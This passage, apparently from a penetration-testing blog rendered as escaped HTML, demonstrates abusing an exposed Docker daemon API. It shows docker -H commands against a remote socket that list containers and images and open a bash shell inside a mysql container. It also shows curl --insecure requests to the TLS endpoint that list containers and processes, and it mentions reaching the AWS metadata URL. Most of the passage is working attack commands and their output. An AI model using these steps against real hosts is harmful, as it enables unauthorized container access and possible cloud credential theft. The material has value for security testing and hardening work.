\u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;jdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E6499013fdc2d\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/entrypoint.sh \/etc…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:5000-\u0026gt;5000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; registry\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EExec into one of the containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 exec -it mysql \/bin\/bash\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ebash-4.2$ whoami\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emysql\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOther commands\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAre there some stopped containers?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 ps -a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhat are the images pulled on the host machine?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H open.docker.socket:2375 images\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI've frequently not been able to get the docker client to work well when it comes to the exec command but you can still code exec in the container with the API.\u0026nbsp; The example below is using curl to interact with the API over https (if enabled). to create and exec job, set up the variable to receive the out put and then start the exec so you can get the output.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EUsing curl to hit the API\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ESometimes you'll see 2376 up for the TLS endpoint.\u0026nbsp; I haven't been able to connect to it with the docker client but you can with curl no problem to hit the docker API.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EDocker socket to metadata URL\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/docs.docker.com\/engine\/api\/v1.37\/#operation\/ContainerExec\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EBelow is an example of hitting the internal AWS metadata URL and getting the output\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003Elist containers:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/json | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Id\": \"f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Names\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/docker_snip_1\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Image\": \"dotnetify\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ImageID\": \"sha256:23b66a91f928ea6a49bce1be4eabedbafd41c5dfa4e76c1a94062590e54550ca\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Command\": \"cmd \/S \/C 'dotnet netify-temp.dll'\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan 